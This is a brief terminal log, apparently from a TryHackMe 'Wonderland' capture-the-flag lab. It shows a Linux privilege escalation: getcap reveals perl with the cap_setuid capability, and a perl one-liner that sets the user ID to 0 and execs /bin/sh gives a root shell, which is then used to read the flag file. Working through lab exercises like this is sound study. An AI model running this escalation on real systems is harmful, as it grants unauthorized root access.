 hatter@wonderland:/tmp$ which perl
/usr/bin/perl
hatter@wonderland:/tmp$ getcap -r / 2>/dev/null
/usr/bin/perl5.26.1 = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/perl = cap_setuid+ep
hatter@wonderland:/tmp$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# whoami
root
# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
# cd /home/alice
# ls
__pycache__  random.py  root.txt  walrus_and_the_carpenter.py
# cat root.txt
thm{ }
# ls /root
user.txt